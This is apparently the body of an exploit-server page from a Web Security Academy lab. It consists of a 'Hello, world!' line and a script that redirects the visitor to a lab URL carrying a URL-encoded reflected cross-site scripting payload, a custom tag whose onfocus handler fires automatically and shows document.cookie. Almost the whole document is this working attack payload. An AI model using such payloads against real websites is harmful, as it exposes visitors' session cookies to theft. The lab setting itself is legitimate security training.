 Body:
Hello, world!
<script>
location = 'https://0a4600b204661386809f0d5400e9008d.web-security-academy.net/?
search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E#x';
</script>